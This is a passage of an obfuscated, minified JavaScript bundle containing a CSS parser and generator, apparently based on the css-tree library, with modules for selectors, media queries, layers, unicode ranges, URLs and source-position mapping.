i=r(671),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1747)];let i=null;this[e(951)]===o.zt?i=this[e(3623)]():this[e(2034)](o.AJ);const s=this[e(1735)]((()=>{const t=e,n=this[t(865)],r=this[t(3154)](this[t(1042)][t(4184)]);return!1===this[t(2658)]&&!1===this[t(674)](n)&&this[t(2267)](),r}),(()=>this[e(1219)](this[e(3499)](null,!1))));return this[e(2658)]||this[e(2034)](o.no),{type:e(671),loc:this[e(874)](n,this[e(1747)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1797)]?this[e(3898)](o.zt,t[e(1797)]+"("):this[e(3898)](o.AJ,"("),this[e(3815)](t),this[e(3898)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(4217),s=r(2670),a={value:String};function c(){const t=r,e=this[t(1747)];return this[t(2034)](o.Vw),{type:t(2670),loc:this[t(874)](e,this[t(1747)]),value:this[t(2678)](e+1)}}function l(t){const e=r;this[e(3898)](o.Vw,"#"+t[e(2293)])}},7905:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1847),s={name:String};function a(){const t=r,e=this[t(1747)];return this[t(2034)](o.Vw),{type:t(1847),loc:this[t(874)](e,this[t(1747)]),name:this[t(2678)](e+1)}}function c(t){const e=r;this[e(3898)](o._i,"#"+t[e(2193)])}},8586:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1544),s={name:String};function a(){const t=r;return{type:t(1544),loc:this[t(874)](this[t(1747)],this[t(2373)]),name:this[t(4284)](o.Vy)}}function c(t){const e=r;this[e(3898)](o.Vy,t[e(2193)])}},5204:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2583),a={name:String};function c(){const t=r;let e=this[t(1747)],n=this[t(4284)](o.Vy);for(;this[t(3559)](i);)this[t(2034)](o._i),n+="."+this[t(4284)](o.Vy);return{type:t(2583),loc:this[t(874)](e,this[t(1747)]),name:n}}function l(t){const e=r;this[e(4093)](t[e(2193)])}},4476:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(958),s={children:[[r(2583)]]};function a(){const t=r,e=this[t(1274)]();for(this[t(2074)]();!this[t(2658)]&&(e[t(2663)](this[t(2583)]()),this[t(3527)](0)===o.A9);)this[t(2074)](),this[t(2486)](),this[t(2074)]();return{type:t(958),loc:this[t(4173)](e),children:e}}function c(t){const e=r;this[e(3815)](t,(()=>this[e(3898)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1932),s={modifier:[String,null],mediaType:[String,null],condition:[r(2647),null]};function a(){const t=r,e=this[t(1747)];let n=null,i=null,s=null;if(this[t(2074)](),this[t(951)]===o.Vy&&this[t(3527)](1)!==o.AJ){const e=this[t(4284)](o.Vy),r=e[t(2544)]();switch(t(4182)===r||t(1423)===r?(this[t(2074)](),n=r,i=this[t(4284)](o.Vy)):i=e,this[t(3527)](0)){case o.Vy:this[t(2074)](),this[t(3315)](t(4456)),s=this[t(2647)](t(3760));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2267)](t(1837))}}else switch(this[t(951)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2647)](t(3760));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2267)](t(1837))}return{type:t(1932),loc:this[t(874)](e,this[t(1747)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1722)]?(t[e(2836)]&&this[e(3898)](o.Vy,t[e(2836)]),this[e(3898)](o.Vy,t[e(1722)]),t[e(3970)]&&(this[e(3898)](o.Vy,e(4456)),this[e(2983)](t[e(3970)]))):t[e(3970)]&&this[e(2983)](t[e(3970)])}},4037:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(679),s={children:[[r(1932)]]};function a(){const t=r,e=this[t(1274)]();for(this[t(2074)]();!this[t(2658)]&&(e[t(2663)](this[t(1932)]()),this[t(951)]===o.A9);)this[t(2486)]();return{type:t(679),loc:this[t(4173)](e),children:e}}function c(t){const e=r;this[e(3815)](t,(()=>this[e(3898)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3923),a={};function c(){const t=r,e=this[t(1747)];return this[t(3926)](i),{type:t(3923),loc:this[t(874)](e,this[t(1747)])}}function l(){this[r(3898)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3321),s={nth:[r(582),r(1544)],selector:[r(972),null]};function a(){const t=r;this[t(2074)]();const e=this[t(1747)];let n,o=e,i=null;return n=this[t(3475)](0,t(3563))||this[t(3475)](0,t(3085))?this[t(1544)]():this[t(582)](),o=this[t(1747)],this[t(2074)](),this[t(3475)](0,"of")&&(this[t(2486)](),i=this[t(972)](),o=this[t(1747)]),{type:t(3321),loc:this[t(874)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2983)](t[e(4459)]),null!==t[e(3326)]&&(this[e(3898)](o.Vy,"of"),this[e(2983)](t[e(3326)]))}},1740:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1040),s={value:String};function a(){const t=r;return{type:t(1040),loc:this[t(874)](this[t(1747)],this[t(2373)]),value:this[t(4284)](o.wN)}}function c(t){const e=r;this[e(3898)](o.wN,t[e(2293)])}},5509:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2925),i={value:String};function s(){const t=r,e=this[t(1747)];return this[t(2486)](),{type:t(2925),loc:this[t(874)](e,this[t(1747)]),value:this[t(2678)](e)}}function a(t){const e=r;this[e(4093)](t[e(2293)])}},7345:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3419),s={children:[[]]};function a(t,e){const n=r,i=this[n(1747)];let s=null;return this[n(2034)](o.AJ),s=t[n(4315)](this,e),this[n(2658)]||this[n(2034)](o.no),{type:n(3419),loc:this[n(874)](i,this[n(1747)]),children:s}}function c(t){const e=r;this[e(3898)](o.AJ,"("),this[e(3815)](t),this[e(3898)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3983),s={value:String};function a(){const t=r;return{type:t(3983),loc:this[t(874)](this[t(1747)],this[t(2373)]),value:this[t(4148)](o.Ne)}}function c(t){const e=r;this[e(3898)](o.Ne,t[e(2293)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4205),s=r(1797),a={name:String,children:[[r(3499)],null]};function c(){const t=r,e=this[t(1747)];let n,i,s=null;return this[t(2034)](o.Qx),this[t(951)]===o.zt?(n=this[t(3623)](),i=n[t(2544)](),this[t(4146)](0)==o.no?s=this[t(1274)]():hasOwnProperty[t(4315)](this[t(1767)],i)?(this[t(2074)](),s=this[t(1767)][i][t(4315)](this),this[t(2074)]()):(s=this[t(1274)](),s[t(2663)](this[t(3499)](null,!1))),this[t(2034)](o.no)):n=this[t(4284)](o.Vy),{type:t(4205),loc:this[t(874)](e,this[t(1747)]),name:n,children:s}}function l(t){const e=r;this[e(3898)](o.Qx,":"),null===t[e(3815)]?this[e(3898)](o.Vy,t[e(2193)]):(this[e(3898)](o.zt,t[e(2193)]+"("),this[e(3815)](t),this[e(3898)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(542),s=r(1797),a={name:String,children:[[r(3499)],null]};function c(){const t=r,e=this[t(1747)];let n,i,s=null;return this[t(2034)](o.Qx),this[t(2034)](o.Qx),this[t(951)]===o.zt?(n=this[t(3623)](),i=n[t(2544)](),this[t(4146)](0)==o.no?s=this[t(1274)]():hasOwnProperty[t(4315)](this[t(1767)],i)?(this[t(2074)](),s=this[t(1767)][i][t(4315)](this),this[t(2074)]()):(s=this[t(1274)](),s[t(2663)](this[t(3499)](null,!1))),this[t(2034)](o.no)):n=this[t(4284)](o.Vy),{type:t(542),loc:this[t(874)](e,this[t(1747)]),name:n,children:s}}function l(t){const e=r;this[e(3898)](o.Qx,":"),this[e(3898)](o.Qx,":"),null===t[e(3815)]?this[e(3898)](o.Vy,t[e(2193)]):(this[e(3898)](o.zt,t[e(2193)]+"("),this[e(3815)](t),this[e(3898)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2s;switch(this[t(2074)](),this[t(951)]){case o.wN:return this[t(1040)]();case o.zt:return this[t(2926)](this[t(3154)],this[t(1042)][t(4184)]);default:this[t(2267)](t(4463))}}const a=r(1721),c={left:[r(1040),r(2926)],right:[r(1040),r(2926),null]};function l(){const t=r,e=this[t(1747)],n=s[t(4315)](this);let o=null;return this[t(2074)](),this[t(3559)](i)&&(this[t(3926)](i),o=s[t(4315)](this)),{type:t(1721),loc:this[t(874)](e,this[t(1747)]),left:n,right:o}}function u(t){const e=r;this[e(2983)](t[e(945)]),this[e(3898)](o._i,"/"),t[e(1913)]?this[e(2983)](t[e(1913)]):this[e(2983)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2s;return this[t(865)]>0&&this[t(3264)](-1)===o.M$?this[t(865)]>1?this[t(3653)](this[t(865)]-1):this[t(2597)]:this[t(1747)]}const s=r(3499),a={value:String};function c(t,e){const n=r,o=this[n(3653)](this[n(865)]);let s;return this[n(2089)](this[n(865)],t||this[n(4297)]),s=e&&this[n(1747)]>o?i[n(4315)](this):this[n(1747)],{type:n(3499),loc:this[n(874)](o,s),value:this[n(719)](o,s)}}function l(t){const e=r;this[e(4093)](t[e(2293)])}},8659:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2s;return this[t(3499)](this[t(2972)],!0)}function s(){const t=a2s,e=this[t(972)]();return t(3499)!==e[t(969)]&&!1===this[t(2658)]&&this[t(951)]!==o.X6&&this[t(2267)](),e}const a=r(1289),c=r(1749),l={prelude:[r(972),r(3499)],block:[r(2782)]};function u(){const t=r,e=this[t(865)],n=this[t(1747)];let o,a;return o=this[t(3432)]?this[t(1735)](s,i):i[t(4315)](this,e),a=this[t(2782)](!0),{type:t(1289),loc:this[t(874)](n,this[t(1747)]),prelude:o,block:a}}function d(t){const e=r;this[e(2983)](t[e(599)]),this[e(2983)](t[e(4405)])}},9689:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2182),s={root:[r(972),r(3499),null],limit:[r(972),r(3499),null]};function a(){const t=r;let e=null,n=null;this[t(2074)]();const i=this[t(1747)];return this[t(951)]===o.AJ&&(this[t(2486)](),this[t(2074)](),e=this[t(1735)](this[t(972)],(()=>this[t(3499)](!1,!0))),this[t(2074)](),this[t(2034)](o.no)),this[t(4146)](0)===o.Vy&&(this[t(2074)](),this[t(3315)]("to"),this[t(2074)](),this[t(2034)](o.AJ),this[t(2074)](),n=this[t(1735)](this[t(972)],(()=>this[t(3499)](!1,!0))),this[t(2074)](),this[t(2034)](o.no)),{type:t(2182),loc:this[t(874)](i,this[t(1747)]),root:e,limit:n}}function c(t){const e=r;t[e(1803)]&&(this[e(3898)](o.AJ,"("),this[e(2983)](t[e(1803)]),this[e(3898)](o.no,")")),t[e(2902)]&&(this[e(3898)](o.Vy,"to"),this[e(3898)](o.AJ,"("),this[e(2983)](t[e(2902)]),this[e(3898)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1663),i={children:[[r(1411),r(1847),r(2642),r(1267),r(4205),r(542),r(2720)]]};function s(){const t=r,e=this[t(3154)](this[t(1042)][t(1663)]);return null===this[t(3581)](e)&&this[t(2267)](t(3472)),{type:t(1663),loc:this[t(4173)](e),children:e}}function a(t){this[r(3815)](t)}},5028:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(972),s=r(3326),a={children:[[r(1663),r(3499)]]};function c(){const t=r,e=this[t(1274)]();for(;!this[t(2658)]&&(e[t(2663)](this[t(1663)]()),this[t(951)]===o.A9);)this[t(2486)]();return{type:t(972),loc:this[t(4173)](e),children:e}}function l(t){const e=r;this[e(3815)](t,(()=>this[e(3898)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3099),a={value:String};function c(){const t=r;return{type:t(3099),loc:this[t(874)](this[t(1747)],this[t(2373)]),value:(0,i.D)(this[t(4284)](o.Qf))}}function l(t){const e=r;this[e(3898)](o.Qf,(0,i.l)(t[e(2293)]))}},5853:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2s(3499)](null,!1)}const a=r(1421),c=r(3482),l={children:[[r(1716),r(1473),r(1257),r(2805),r(1289),r(3499)]]};function u(){const t=r,e=this[t(1747)],n=this[t(1274)]();let a;for(;!this[t(2658)];){switch(this[t(951)]){case o.M$:this[t(2486)]();continue;case o.Mw:if(this[t(1187)](this[t(1747)]+2)!==i){this[t(2486)]();continue}a=this[t(1716)]();break;case o.lh:a=this[t(1473)]();break;case o.zG:a=this[t(1257)]();break;case o.zu:a=this[t(1735)](this[t(2805)],s);break;default:a=this[t(1735)](this[t(1289)],s)}n[t(2663)](a)}return{type:t(1421),loc:this[t(874)](e,this[t(1747)]),children:n}}function d(t){this[r(3815)](t)}},2105:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2416),s={declaration:r(2954)};function a(){const t=r,e=this[t(1747)];this[t(2034)](o.AJ),this[t(2074)]();const n=this[t(2954)]();return this[t(2658)]||this[t(2034)](o.no),{type:t(2416),loc:this[t(874)](e,this[t(1747)]),declaration:n}}function c(t){const e=r;this[e(3898)](o.AJ,"("),this[e(2983)](t[e(2197)]),this[e(3898)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2s;this[t(951)]!==o.Vy&&!1===this[t(3559)](i)&&this[t(2267)](t(2846)),this[t(2486)]()}const c=r(1411),l={name:String};function u(){const t=r,e=this[t(1747)];return this[t(3559)](s)?(this[t(2486)](),a[t(4315)](this)):(a[t(4315)](this),this[t(3559)](s)&&(this[t(2486)](),a[t(4315)](this))),{type:t(1411),loc:this[t(874)](e,this[t(1747)]),name:this[t(2678)](e)}}function d(t){const e=r;this[e(4093)](t[e(2193)])}},3965:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2s;let r=0;for(let i=this[n(1747)]+t;i<this[n(2373)];i++){const a=this[n(1187)](i);if(a===s&&e&&0!==r)return c[n(4315)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2267)](e&&0!==r?n(4418)+(r<6?n(3938):"")+n(4398):n(r<6?2589:889),i),++r>6&&this[n(2267)](n(2681),i)}return this[n(2486)](),r}function l(t){const e=a2s;let n=0;for(;this[e(3559)](a);)++n>t&&this[e(2267)](e(1156)),this[e(2486)]()}function u(t){const e=a2s;this[e(1187)](this[e(1747)])!==t&&this[e(2267)](e(t===i?2832:4418)+e(4398))}function d(){const t=a2s;let e=0;switch(this[t(951)]){case o.wN:if(e=c[t(4315)](this,1,!0),this[t(3559)](a)){l[t(4315)](this,6-e);break}if(this[t(951)]===o.fg||this[t(951)]===o.wN){u[t(4315)](this,s),c[t(4315)](this,1,!1);break}break;case o.fg:e=c[t(4315)](this,1,!0),e>0&&l[t(4315)](this,6-e);break;default:if(this[t(3926)](i),this[t(951)]===o.Vy){e=c[t(4315)](this,0,!0),e>0&&l[t(4315)](this,6-e);break}if(this[t(3559)](a)){this[t(2486)](),l[t(4315)](this,5);break}this[t(2267)](t(2395))}}const h=r(2152),f={value:String};function m(){const t=r,e=this[t(1747)];return this[t(3315)]("u"),d[t(4315)](this),{type:t(2152),loc:this[t(874)](e,this[t(1747)]),value:this[t(2678)](e)}}function p(t){const e=r;this[e(4093)](t[e(2293)])}},7544:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3557),c={value:String};function l(){const t=r,e=this[t(1747)];let n;switch(this[t(951)]){case s.s0:n=o.D(this[t(4284)](s.s0));break;case s.zt:this[t(2529)](this[t(1747)],this[t(2373)],t(3186))||this[t(2267)](t(3354)),this[t(2034)](s.zt),this[t(2074)](),n=i.D(this[t(4284)](s.Qf)),this[t(2074)](),this[t(2658)]||this[t(2034)](s.no);break;default:this[t(2267)](t(1082))}return{type:t(3557),loc:this[t(874)](e,this[t(1747)]),value:n}}function u(t){const e=r;this[e(3898)](s.s0,o.l(t[e(2293)]))}},8856:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(4184),i={children:[[]]};function s(){const t=r,e=this[t(1747)],n=this[t(3154)](this[t(1042)][t(4184)]);return{type:t(4184),loc:this[t(874)](e,this[t(1747)]),children:n}}function a(t){this[r(3815)](t)}},800:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2682)]({type:r(3244),loc:null,value:" "}),s=r(3244),a={value:String};function c(){return this[r(2034)](o.M$),i}function l(t){const e=r;this[e(3898)](o.M$,t[e(2293)])}},1751:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{AnPlusB:()=>o[r(2901)],Atrule:()=>i[r(2901)],AtrulePrelude:()=>s[r(2901)],AttributeSelector:()=>a[r(2901)],Block:()=>c[r(2901)],Brackets:()=>l[r(2901)],CDC:()=>u[r(2901)],CDO:()=>d[r(2901)],ClassSelector:()=>h[r(2901)],Combinator:()=>f[r(2901)],Comment:()=>m[r(2901)],Condition:()=>p[r(2901)],Declaration:()=>g[r(2901)],DeclarationList:()=>w[r(2901)],Dimension:()=>b[r(2901)],Feature:()=>y[r(2901)],FeatureFunction:()=>v[r(2901)],FeatureRange:()=>x[r(2901)],Function:()=>A[r(2901)],GeneralEnclosed:()=>k[r(2901)],Hash:()=>_[r(2901)],IdSelector:()=>M[r(2901)],Identifier:()=>E[r(2901)],Layer:()=>z[r(2901)],LayerList:()=>S[r(2901)],MediaQuery:()=>N[r(2901)],MediaQueryList:()=>U[r(2901)],NestingSelector:()=>T[r(2901)],Nth:()=>C[r(2901)],Number:()=>W[r(2901)],Operator:()=>L[r(2901)],Parentheses:()=>j[r(2901)],Percentage:()=>I[r(2901)],PseudoClassSelector:()=>H[r(2901)],PseudoElementSelector:()=>O[r(2901)],Ratio:()=>q[r(2901)],Raw:()=>V[r(2901)],Rule:()=>R[r(2901)],Scope:()=>F[r(2901)],Selector:()=>B[r(2901)],SelectorList:()=>P[r(2901)],String:()=>D[r(2901)],StyleSheet:()=>Z[r(2901)],SupportsDeclaration:()=>X[r(2901)],TypeSelector:()=>J[r(2901)],UnicodeRange:()=>Q[r(2901)],Url:()=>G[r(2901)],Value:()=>Y[r(2901)],WhiteSpace:()=>$[r(2901)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),I=n(9509),H=n(1702),O=n(2150),q=n(3922),V=n(3091),R=n(8659),F=n(9689),B=n(2412),P=n(5028),D=n(7096),Z=n(5853),X=n(2105),J=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>O,Raw:()=>q,Rule:()=>V,Scope:()=>R,Selector:()=>F,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>Z,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),q=n(3091),V=n(8659),R=n(9689),F=n(2412),B=n(5028),P=n(7096),D=n(5853),Z=n(2105),X=n(9436),J=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2s;return this[t(1219)](this[t(972)]())}},i={parse(){const t=a2s;return this[t(1219)](this[t(1663)]())}},s={parse(){const t=a2s;return this[t(1219)](this[t(1544)]())}},a={parse:r.T},c={parse(){const t=a2s;return this[t(1219)](this[t(3321)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2s,e=this[t(1274)]();this[t(2074)]();t:for(;!this[t(2658)];){switch(this[t(951)]){case r.Vy:e[t(2663)](this[t(1544)]());break;case r.Qf:e[t(2663)](this[t(3099)]());break;case r.A9:e[t(2663)](this[t(2925)]());break;case r.no:break t;default:this[t(2267)](t(741))}this[t(2074)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2s;switch(this[e(951)]){case r.Vw:return this[e(2670)]();case r.A9:return this[e(2925)]();case r.AJ:return this[e(3419)](this[e(3154)],t[e(789)]);case r.hk:return this[e(1207)](this[e(3154)],t[e(789)]);case r.Qf:return this[e(3099)]();case r.fg:return this[e(3536)]();case r.Ne:return this[e(3983)]();case r.wN:return this[e(1040)]();case r.zt:return this[e(2529)](this[e(1747)],this[e(2373)],e(3186))?this[e(3557)]():this[e(2926)](this[e(3154)],t[e(789)]);case r.s0:return this[e(3557)]();case r.Vy:return this[e(3275)](this[e(1747)],l)&&this[e(3275)](this[e(1747)]+1,s)?this[e(2152)]():this[e(1544)]();case r._i:{const t=this[e(1187)](this[e(1747)]);if(t===c||t===i||t===s||t===a)return this[e(2925)]();t===o&&this[e(2267)](e(3449),this[e(1747)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2s;null!==e[n(1496)]&&n(2720)!==e[n(1496)][n(969)]&&null!==t&&n(2720)!==t[n(969)]&&e[n(2663)]({type:n(2720),loc:null,name:" "})},getNode:function(){const t=a2s;switch(this[t(951)]){case r.hk:return this[t(1267)]();case r.Vw:return this[t(1847)]();case r.Qx:return this[t(3264)](1)===r.Qx?this[t(542)]():this[t(4205)]();case r.Vy:return this[t(1411)]();case r.wN:case r.Ne:return this[t(3983)]();case r.fg:46===this[t(1187)](this[t(1747)])&&this[t(2267)](t(1153),this[t(1747)]+1);break;case r._i:switch(this[t(1187)](this[t(1747)])){case 43:case 62:case 126:case 47:return this[t(2720)]();case 46:return this[t(2642)]();case 42:case 124:return this[t(1411)]();case 35:return this[t(1847)]();case 38:return this[t(3923)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2s;return null!==t&&e(2925)===t[e(969)]&&("-"===t[e(2293)][t[e(2293)][e(934)]-1]||"+"===t[e(2293)][t[e(2293)][e(934)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2s;s(t)&&(t[n(2293)]=" "+t[n(2293)]),s(e[n(1496)])&&(e[n(1496)][n(2293)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2s,n=t[e(869)],r=n[e(934)],s=n[e(934)]>0?(0,i.vr)(n[e(1187)](0)):0,a=(0,o.N)(t[e(4244)],r),c=(0,o.N)(t[e(3020)],r);let l=t[e(1222)],u=t[e(1133)];for(let t=s;t<r;t++){const o=n[e(1187)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1187)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(4244)]=a,t[e(3020)]=c,t[e(601)]=!0}class a{constructor(t,e,n,r){const o=a2s;this[o(4464)](t,e,n,r),this[o(4244)]=null,this[o(3020)]=null}[r(4464)](t="",e=0,n=1,o=1){const i=r;this[i(869)]=t,this[i(3808)]=e,this[i(1222)]=n,this[i(1133)]=o,this[i(601)]=!1}[r(874)](t,e){const n=r;return this[n(601)]||s(this),{source:e,offset:this[n(3808)]+t,line:this[n(4244)][t],column:this[n(3020)][t]}}[r(892)](t,e,n){const o=r;return this[o(601)]||s(this),{source:n,start:{offset:this[o(3808)]+t,line:this[o(4244)][t],column:this[o(3020)][t]},end:{offset:this[o(3808)]+e,line:this[o(4244)][e],column:this[o(3020)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2s(4464)](t,e)}[r(3832)](){const t=r;this[t(2658)]=!1,this[t(865)]=-1,this[t(951)]=0,this[t(1747)]=this[t(2597)],this[t(2373)]=this[t(2597)]}[r(4464)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(934)],s=(0,o.N)(this[n(2542)],t[n(934)]+1),c=(0,o.N)(this[n(617)],t[n(934)]+1);let h=0,f=-1,m=0,p=t[n(934)];this[n(2542)]=null,this[n(617)]=null,c[n(2500)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const 